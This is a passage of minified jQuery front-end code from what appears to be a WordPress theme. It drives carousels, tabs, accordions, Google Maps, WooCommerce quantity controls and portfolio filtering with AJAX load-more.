e=S(this).children(".mkd-clients-carousel"),a=e.data("items"),o="yes"==e.data("loop"),t="yes"==e.data("pause"),n="yes"==e.data("navigation"),d="yes"==e.data("pagination"),i="disable"!=e.data("autoplay"),s=0;!0==i&&(s=1e3*e.data("autoplay")),e.owlCarousel({items:a,responsive:{0:{items:1},480:{items:2},768:{items:3},1024:{items:a}},loop:o,autoplayHoverPause:t,autoplay:i,autoplayTimeout:s,dots:d,nav:n,mouseDrag:!1,navText:['<span class="mkd-prev-icon"><i class="arrow_carrot-left"></i></span>','<span class="mkd-next-icon"><i class="arrow_carrot-right"></i></span>'],onInitialized:function(){e.css({opacity:1})},onInitialize:function(){e.find(".mkd-clients-carousel-item-holder").length<=1&&(this.settings.loop=!1)}})})}function v(){var e=S(".mkd-progress-circle-holder");e.length&&e.each(function(){var e=S(this),a=e.children(".mkd-progress-circle"),o="#8f78fc",t="#f2f2f0",n=195;void 0!==a.data("size")&&""!==a.data("size")&&(n=a.data("size")),void 0!==a.data("bar-color")&&""!==a.data("bar-color")&&(o=a.data("bar-color")),void 0!==a.data("track-color")&&""!==a.data("track-color")&&(t=a.data("track-color")),a.appear(function(){!function(e){e.css("opacity","1");var a=e.find(".mkd-to-counter"),e=parseFloat(a.text());a.countTo({from:0,to:e,speed:1500,refreshInterval:50})}(e),a.css("opacity","1"),a.easyPieChart({barColor:o,trackColor:t,scaleColor:!1,lineCap:"butt",lineWidth:10,animate:1e3,size:n})},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}function w(){var e=S(".mkd-tabs");e.length&&e.each(function(){var a=S(this);a.children(".mkd-tab-container").each(function(e){e+=1;var a=S(this),o=a.attr("id"),a=a.parent().find(".mkd-tabs-nav li:nth-child("+e+") a"),e=a.attr("href");-1<(o="#"+o).indexOf(e)&&a.attr("href",o)}),a.hasClass("mkd-horizontal-tab")?a.tabs():a.hasClass("mkd-vertical-tab")&&(a.tabs().addClass("ui-tabs-vertical ui-helper-clearfix"),a.find(".mkd-tabs-nav > ul >li").removeClass("ui-corner-top").addClass("ui-corner-left")),S(".mkd-tab-container .mkd-elements-holder-item").addClass("mkd-appeared"),e.find(".mkd-tabs-nav > li").on("click",function(){var e=S(this).index();a.children(".mkd-tab-container").removeClass("mkd-tab-container-active");e=a.children(".mkd-tab-container").eq(e).addClass("mkd-tab-container-active");e.find(".mkd-elements-holder-item").removeClass("mkd-appeared"),e.find(".mkd-elements-holder-item").each(function(e){var a=S(this);setTimeout(function(){a.addClass("mkd-appeared")},100*e)}),h()})})}function y(){var e=S(".mkd-tab-container");e.length&&e.each(function(){var e=S(this),a=e.attr("id"),o="",a=e.parents(".mkd-tabs").find('.mkd-tabs-nav > li a[href="#'+a+'"]');void 0!==e.data("icon-html")?o=e.data("icon-html"):a.children(".mkd-icon-frame").remove(),void 0!==a&&a.children(".mkd-icon-frame").append(o)})}function b(){var a=S(".mkd-blog-list-holder.mkd-masonry .mkd-blog-list");a.length&&a.each(function(){var e=S(this);a.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:".mkd-blog-list-masonry-item",packery:{columnWidth:".mkd-blog-list-masonry-grid-sizer",gutter:".mkd-blog-list-masonry-grid-gutter"}}),e.addClass("mkd-appeared")})})}function C(){var e=S(".mkd-custom-font-holder");e.length&&e.each(function(){var e,a=S(this),o=1,t=1;mkd.windowWidth<1200&&(o=.8),mkd.windowWidth<1024&&(o=.7),mkd.windowWidth<768&&(o=.6,t=.7),mkd.windowWidth<600&&(o=.5,t=.6),mkd.windowWidth<480&&(o=.4,t=.5),void 0!==a.data("font-size")&&!1!==a.data("font-size")&&(70<(e=parseInt(a.data("font-size")))?e=Math.round(e*o):35<e&&(e=Math.round(e*t)),a.css("font-size",e+"px")),void 0!==a.data("line-height")&&!1!==a.data("line-height")&&(70<(e=parseInt(a.data("line-height")))&&mkd.windowWidth<1200||35<e&&mkd.windowWidth<768?e="1.2em":e+="px",a.css("line-height",e))})}function _(){S(".mkd-service-table").length&&S(".mkd-service-table .mkd-mark").each(function(){var e=S(this);e.appear(function(){setTimeout(function(){e.addClass("mkd-service-table-icon-appeared")},100*e.closest("tr").index())},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})}function x(){S(".mkd-google-map").length&&S(".mkd-google-map").each(function(){var e,a,o,t,n,d,i,s,r,l,m=S(this);void 0!==m.data("custom-map-style")&&(e=m.data("custom-map-style")),void 0!==m.data("color-overlay")&&!1!==m.data("color-overlay")&&(a=m.data("color-overlay")),void 0!==m.data("saturation")&&!1!==m.data("saturation")&&(o=m.data("saturation")),void 0!==m.data("lightness")&&!1!==m.data("lightness")&&(t=m.data("lightness")),void 0!==m.data("zoom")&&!1!==m.data("zoom")&&(n=m.data("zoom")),void 0!==m.data("pin")&&!1!==m.data("pin")&&(d=m.data("pin")),void 0!==m.data("height")&&!1!==m.data("height")&&(i=m.data("height")),void 0!==m.data("unique-id")&&!1!==m.data("unique-id")&&(s=m.data("unique-id")),void 0!==m.data("scroll-wheel")&&(r=m.data("scroll-wheel")),void 0!==m.data("addresses")&&!1!==m.data("addresses")&&(l=m.data("addresses")),function(e,a,o,t,n,d,i,s,r,l,m,c){if("object"==typeof google){o=[{stylers:[{hue:a},{saturation:o},{lightness:t},{gamma:1}]}],t=e?"mkd-style":google.maps.MapTypeId.ROADMAP,e=new google.maps.StyledMapType(o,{name:"Mikado Google Map"}),m=new google.maps.Geocoder,o=new google.maps.LatLng(-34.397,150.644),isNaN(s)||(s+="px");var h,t={zoom:d,scrollwheel:n,center:o,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkd-style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:t};for((l=new google.maps.Map(document.getElementById(i),t)).mapTypes.set("mkd-style",e),h=0;h<c.length;++h)!function(t,n,d,e){var a,i;""!==t&&(a='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+t+"</p></div></div>",i=new google.maps.InfoWindow({content:a}),e.geocode({address:t},function(e,a){var o;a===google.maps.GeocoderStatus.OK&&(d.setCenter(e[0].geometry.location),o=new google.maps.Marker({map:d,position:e[0].geometry.location,icon:n,title:t.store_title}),google.maps.event.addListener(o,"click",function(){i.open(d,o)}),google.maps.event.addDomListener(window,"resize",function(){d.setCenter(e[0].geometry.location)}))}))}(c[h],r,l,m);document.getElementById(i).style.height=s}}(e,a,o,t,r,n,"mkd-map-"+s,i,d,"map_"+s,"geocoder_"+s,l)})}function T(){S(".mkd-process-holder").length&&S(".mkd-process-holder").each(function(){S(this).find(".mkd-process-item").each(function(e){var a=S(this);a.appear(function(){setTimeout(function(){a.addClass("mkd-process-holder-appeared")},300*e)},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})})})}function O(){var e=S(".mkd-accordion-holder");e.length&&e.each(function(){var e,a,o=S(this);o.hasClass("mkd-accordion")&&o.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"}),o.hasClass("mkd-toggle")&&(o=(a=(e=S(this)).find(".mkd-accordion-title-holder")).next(),e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),a.addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom"),o.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),a.each(function(){var e=S(this);e.on("mouseenter mouseleave",function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})}))})}function I(){var e=S(".mkd-image-gallery");e.length&&e.each(function(){var e=S(this).children(".mkd-image-gallery-slider"),a="yes"==e.data("loop"),o="yes"==e.data("pause"),t="yes"==e.data("navigation"),n="yes"==e.data("pagination"),d="disable"!=e.data("autoplay"),i=0;!0==d&&(i=1e3*e.data("autoplay")),e.owlCarousel({items:1,loop:a,autoplayHoverPause:o,autoplay:d,autoplayTimeout:i,dots:n,nav:t,navText:['<span class="mkd-prev-icon"><i class="arrow_carrot-left"></i></span>','<span class="mkd-next-icon"><i class="arrow_carrot-right"></i></span>'],onInitialized:function(){e.css({opacity:1})},onInitialize:function(){contentSlider.find(".mkd-content-slider-item").length<=1&&(this.settings.loop=!1)}})})}function z(){var e=S(".mkd-workflow");e.length&&e.each(function(){var e,a=S(this);a.hasClass("mkd-workflow-animate")&&(e=a.find(".mkd-workflow-item"),a.appear(function(){a.addClass("mkd-appeared"),setTimeout(function(){e.each(function(e){var a=S(this);setTimeout(function(){a.addClass("mkd-appeared")},350*e)})},350)},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount}))})}var A=mkd.modules.shortcodes.mkdInitList=function(){var e=S(".mkd-animate-list");return{init:function(){e.length&&e.each(function(){var e;e=S(this),setTimeout(function(){e.appear(function(){e.addClass("mkd-appeared")},{accX:0,accY:mkdGlobalVars.vars.mkdElementAppearAmount})},30)})}}}}(jQuery),function(s){"use strict";var e={};function a(){d(),i(),s(document).ajaxComplete(function(){s("#calc_shipping_country").length&&s("#calc_shipping_country").select2()})}function o(){s(".add_to_cart_button").on("click",function(){s(this).text(mkdGlobalVars.vars.mkdAddingToCart)})}function t(){}function n(){}function d(){s(document).on("click",".mkd-quantity-minus, .mkd-quantity-plus",function(e){e.stopPropagation();var a,o=s(this),t=o.siblings(".mkd-quantity-input"),n=parseFloat(t.data("step")),d=parseFloat(t.data("max")),i=!1,e=parseFloat(t.val());o.hasClass("mkd-quantity-minus")&&(i=!0),i?1<=(a=e-n)?t.val(a):t.val(1):(a=e+n,void 0!==d&&d<=a?t.val(d):t.val(a)),t.trigger("change")})}function i(){(s(".woocommerce-ordering .orderby").length||s("#calc_shipping_country").length)&&(s(".woocommerce-ordering .orderby").select2({minimumResultsForSearch:1/0}),s("#calc_shipping_country").select2())}(mkd.modules.woocommerce=e).mkdInitQuantityButtons=d,e.mkdInitSelect2=i,e.mkdOnDocumentReady=a,e.mkdOnWindowLoad=o,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=n,s(document).ready(a),s(window).on("load",o),s(window).resize(t),s(window).scroll(n)}(jQuery),function(u){"use strict";var e={};function a(){var e,a;d(),(e=u(".mkd-portfolio-list-holder .mkd-pl-filter-holder")).length&&e.each(function(){var n=u(this),d=n.closest(".mkd-portfolio-list-holder"),i=d.find(".mkd-pl-inner"),s=!!d.hasClass("mkd-pl-has-load-more");n.find(".mkd-pl-filter:first").addClass("mkd-pl-current"),d.hasClass("mkd-pl-gallery")&&d.waitForImages(function(){i.isotope()}),n.find(".mkd-pl-filter").on("click",function(){var e=u(this),a=e.attr("data-filter"),o=a.length?a.substring(1):"",t=!!i.children().hasClass(o);e.parent().children(".mkd-pl-filter").removeClass("mkd-pl-current"),e.addClass("mkd-pl-current"),s&&!t?function o(e,a,t){var n=e,d=n.find(".mkd-pl-inner"),i=a,s=t,a=0;void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(a=n.data("max-num-pages"));var t=mkd.modules.common.getLoadMoreData(n),r=t.nextPage,t=mkd.modules.common.setLoadMoreAjaxData(t,"mkd_core_portfolio_ajax_load_more"),l=n.find(".mkd-pl-loading");r<=a&&(l.addClass("mkd-showing mkd-filter-trigger"),d.css("opacity","0"),u.ajax({type:"POST",data:t,url:MikadoAjaxUrl,success:function(e){r++,n.data("next-page",r);var e=u.parseJSON(e),a=e.html;n.waitForImages(function(){d.append(a).isotope("reloadItems").isotope({sortBy:"original-order"});var e=!!d.children().hasClass(s);e?setTimeout(function(){d.isotope("layout").isotope({filter:i}),l.removeClass("mkd-showing mkd-filter-trigger"),setTimeout(function(){d.css("opacity","1")},150)},400):(l.removeClass("mkd-showing mkd-filter-trigger"),o(n,i,s))})}}))}(d,a,o):n.parent().children(".mkd-pl-inner").isotope({filter:a})})}),(e=u(".mkd-portfolio-slider-holder")).length&&e.each(function(){var e=u(this),a=e.children(".mkd-portfolio-list-holder"),o=a.children(".mkd-pl-inner"),t=4,n=0,d=5e3,i=!0,s=!1,r=!1,l=!0,m=!0,c=0;void 0!==a.data("number-of-columns")&&!1!==a.data("number-of-columns")&&(t=a.data("number-of-columns")),void 0!==a.data("space-between-items")&&!1!==a.data("space-between-items")&&(n="normal"===(h=a.data("space-between-items"))?30:"small"===h?20:"tiny"===h?10:0),void 0!==a.data("slider-speed")&&!1!==a.data("slider-speed")&&(d=a.data("slider-speed")),void 0!==a.data("enable-loop")&&!1!==a.data("enable-loop")&&"no"===a.data("enable-loop")&&(i=!1),void 0!==a.data("enable-variable-width")&&!1!==a.data("enable-variable-width")&&"yes"===a.data("enable-variable-width")&&(s=!0),void 0!==a.data("enable-padding")&&!1!==a.data("enable-padding")&&"yes"===a.data("enable-padding")&&(r=!0),void 0!==a.data("enable-navigation")&&!1!==a.data("enable-navigation")&&"no"===a.data("enable-navigation")&&(l=!1),void 0!==a.data("enable-pagination")&&!1!==a.data("enable-pagination")&&"no"===a.data("enable-pagination")&&(m=!1),r&&(c=.1315789473684211*e.outerWidth());var h=1,a=2,r=3;t<3&&(r=a=h=t),console.log(m),o.owlCarousel({items:t,margin:n,loop:i,autoWidth:s,autoplay:!0,autoplayTimeout:d,autoplayHoverPause:!0,smartSpeed:800,stagePadding:c,nav:l,navText:['<span class="mkd-prev-icon"><i class="arrow_carrot-left"></i></span>','<span class="mkd-next-icon"><i class="arrow_carrot-right"></i></span>'],dots:m,responsive:{0:{items:h,autoWidth:!1,stagePadding:0},600:{items:a},768:{items:r,autoWidth:s,stagePadding:c},1024:{items:t}}}),e.css("opacity","1")}),(a=u(".mkd-portfolio-single-holder .mkd-ps-masonry-images").children()).length&&a.waitForImages(function(){a.isotope({layoutMode:"packery",itemSelector:".mkd-ps-image",percentPosition:!0,packery:{gutter:".mkd-ps-grid-gutter",columnWidth:".mkd-ps-grid-sizer"}}),a.css("opacity","1")})}function o(){i(),s().init(),r().init()}function t(){d()}function n(){s().scroll()}function i(){var e=u(".mkd-portfolio-list-holder.mkd-pl-has-animation");e.length&&e.each(function(){u(this).children(".mkd-pl-inner").children("article").each(function(e){var a=u(this);a.appear(function(){a.addClass("mkd-item-show"),setTimeout(function(){a.addClass("mkd-item-shown")},1e3)},{accX:0,accY:0})})})}function d(){var e=u(".mkd-portfolio-list-holder.mkd-pl-masonry");e.length&&e.each(function(){var e=u(this).children(".mkd-pl-inner");e.waitForImages(function(){e.isotope({layoutMode:"packery",itemSelector:"article",percentPosition:!0,packery:{gutter:".mkd-pl-grid-gutter",columnWidth:".mkd-pl-grid-sizer"}}),e.css("opacity","1")})})}function s(){function n(e){var a=e.outerHeight()+e.offset().top-mkdGlobalVars.vars.mkdAddForAdminBar;!e.hasClass("mkd-pl-infinite-scroll-started")&&mkd.scroll+mkd.windowHeight>a&&d(e)}var e=u(".mkd-portfolio-list-holder"),d=function(o,e){var t,n=o.find(".mkd-pl-inner");void 0!==o.data("max-num-pages")&&!1!==o.data("max-num-pages")&&(t=o.data("max-num-pages")),o.hasClass("mkd-pl-pag-standard")&&o.data("next-page",e),o.hasClass("mkd-pl-pag-infinite-scroll")&&o.addClass("mkd-pl-infinite-scroll-started");var e=mkd.modules.common.getLoadMoreData(o),d=o.find(".mkd-pl-loading"),i=e.nextPage;o.find(".mkd-pl-load-more-holder").hide(),i<=t&&(o.hasClass("mkd-pl-pag-standard")?(d.addClass("mkd-showing mkd-standard-pag-trigger"),o.addClass("mkd-pl-pag-standard-animate")):d.addClass("mkd-showing"),e=mkd.modules.common.setLoadMoreAjaxData(e,"mkd_core_portfolio_ajax_load_more"),u.ajax({type:"POST",data:e,url:MikadoAjaxUrl,success:function(e){o.hasClass("mkd-pl-pag-standard")||i++,o.data("next-page",i);var a=u.parseJSON(e).html;o.hasClass("mkd-pl-pag-standard")?(s(o,t,i),o.waitForImages(function(){(o.hasClass("mkd-pl-masonry")||o.hasClass("mkd-pl-gallery")&&o.hasClass("mkd-pl-has-filter")?r:l)(o,n,d,a)})):o.waitForImages(function(){(o.hasClass("mkd-pl-masonry")||o.hasClass("mkd-pl-gallery")&&o.hasClass("mkd-pl-has-filter")?m:c)(n,d,a)}),i!==t+1&&o.find(".mkd-pl-load-more-holder").show(),o.hasClass("mkd-pl-infinite-scroll-started")&&o.removeClass("mkd-pl-infinite-scroll-started")}}))},s=function(e,a,o){var t=e.find(".mkd-pl-standard-pagination"),n=t.find("li.mkd-pl-pag-number"),e=t.find("li.mkd-pl-pag-prev a"),t=t.find("li.mkd-pl-pag-next a");n.removeClass("mkd-pl-pag-active"),n.eq(o-1).addClass("mkd-pl-pag-active"),e.data("paged",o-1),t.data("paged",o+1),1<o?e.css({opacity:"1"}):e.css({opacity:"0"}),o===a?t.css({opacity:"0"}):t.css({opacity:"1"})},r=function(e,a,o,t){a.html(t).isotope("reloadItems").isotope({sortBy:"original-order"}),o.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-pl-pag-standard-animate"),a.waitForImages(function(){setTimeout(function(){a.isotope("layout"),i()},400)})},l=function(e,a,o,t){o.removeClass("mkd-showing mkd-standard-pag-trigger"),e.removeClass("mkd-pl-pag-standard-animate"),a.html(t),i()},m=function(e,a,o){e.append(o).isotope("reloadItems").isotope({sortBy:"original-order"}),a.removeClass("mkd-showing"),e.waitForImages(function(){setTimeout(function(){e.isotope("layout"),i()},400)})},c=function(e,a,o){a.removeClass("mkd-showing"),e.append(o),i()};return{init:function(){e.length&&e.each(function(){var t,e,a,o=u(this);o.hasClass("mkd-pl-pag-standard")&&(e=(t=o).find(".mkd-pl-standard-pagination li")).length&&e.each(function(){var a=u(this).children("a"),o=1;a.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==a.data("paged")&&!1!==a.data("paged")&&(o=a.data("paged")),d(t,o)})}),o.hasClass("mkd-pl-pag-load-more")&&(a=o).find(".mkd-pl-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(a)}),o.hasClass("mkd-pl-pag-infinite-scroll")&&n(o)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkd-pl-pag-infinite-scroll")&&n(e)})}}}(mkd.modules.portfolio=e).mkdOnDocumentReady=a,e.mkdOnWindowLoad=o,e.mkdOnWindowResize=t,e.mkdOnWindowScroll=n,u(document).ready(a),u(window).on("load",o),u(window).resize(t),u(window).scroll(n);var r=function(){var a,o,t,e,n,d=u(".mkd-follow-portfolio-info .mkd-portfolio-single-holder .mkd-ps-info-sticky-holder");d.length&&(a=d.offset().top,o=d.height(),t=u(".mkd-ps-image-holder").height(),e=u(".header-appear, .mkd-fixed-wrapper"),n=e.length?e.height():0);return{init:function(){var e;d.length&&o<t&&mkd.scroll>a&&(e=mkd.scroll+n+mkdGlobalVars.vars.mkdAddForAdminBar-a,t<e+o&&(e=t-o),d.animate({marginTop:e})),u(window).scroll(function(){d.length&&o<t&&(mkd.scroll>a?mkd.scroll+n+o<t?(u(".header-appear, .mkd-fixed-wrapper").length&&(n=u(".header-appear, .mkd-fixed-wrapper").height()),d.stop().animate({marginTop:mkd.scroll+n+mkdGlobalVars.vars.mkdAddForAdminBar-a}),n=0):d.stop().animate({marginTop:t-o}):d.stop().animate({marginTop:0}))})}}}}(jQuery);